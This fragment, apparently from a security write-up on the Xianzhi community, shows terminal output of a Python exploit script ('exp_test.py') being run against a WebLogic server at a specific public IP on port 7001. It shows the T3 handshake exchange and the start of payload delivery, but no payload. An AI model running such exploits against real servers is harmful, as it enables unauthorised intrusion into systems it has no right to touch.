 ⚙ t4rrega@192 ~/PythonProjects/weblogic python2 exp_test.py 114.117.208.210 7001 payload1.tmp
connecting to 114.117.208.210 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
先知社区